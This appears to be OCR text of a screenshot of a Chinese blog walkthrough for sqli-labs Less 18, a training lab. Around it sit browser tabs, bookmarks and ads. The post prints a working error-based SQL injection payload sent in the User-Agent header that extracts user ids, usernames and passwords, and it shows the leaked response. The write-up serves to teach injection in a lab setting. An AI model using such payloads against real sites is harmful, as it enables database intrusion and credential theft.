 Almond's Blog
sqllib less18_百度搜索
Sqli-Labs：Less18-Less19 -
sqli-labs 通关指南：Less 18、
sqli-labs (less18-less19)_Xi4
Sqllibs-Less18-19_Xor0ne-C
https://www.jianshu.com/p/c876a7f96eb5?utm_campaign=maleskine&utm_content=note&utm_medium=seo_notes&u
百度
百度
火狐官方站点
火狐官方站点
新手上路
常用网址
常用网址
Almond's Blog
Almond's Blog
移动设备上的书签
Sqli-Labs：Less18-Less19
Hyafinthus
关注
赞赏支持
步骤4：数据
User-Agent: ' or updatexml(1,concat('#',(select * from (select
concat_ws('#',id,username,password) from users limit 0,1) a)),0),'','')#
User-Agent: ' or
updatexml(1,concat('#',(select
* from (select
concat_ws('#',id,username,passw
ord) from users limit 0,1)
a)),0),'','')#
uname=admin&passwd=admin
<br>Your IP ADDRESS is: 127.0.0.1<br><font color=
"#FFFF00" font size = 3 ></font><font color=
"#0000ff" font size = 3 >Your User Agent is: ' or
updatexml(1,concat('#',(select * from (select
concat_ws('#',id,username,password) from users limit
0,1) a)),0),'','')#</font><br>XPATH syntax error:
'#1#Dumb#Dumb'<br><br><img src="../images/flag.jpg"
/><br>
注意：同样因为错误信息只显示了一部分，使用limit偏移注入。
0x04. 吐槽
这篇比上一篇好写多了，sigh。
Less19
基于错误_POST_Referer_请求头注入
2赞
赏
赞赏
推荐阅读
阎君 之夜幽「一」
阅读 106
知了早画：今日，谷歌I/O大会的信
息都在这张图里了......（2015.5.29)
阅读 454
有人卖情怀，你能卖什么？
阅读 1,568
iOS 纯手工打造折线图,柱状图
阅读 877
百度智能云
开始体验
免费套餐
注册即可领取最高
50000次/天免费调用额度
立即使用
广告
写下你的评论...
评论0
赞2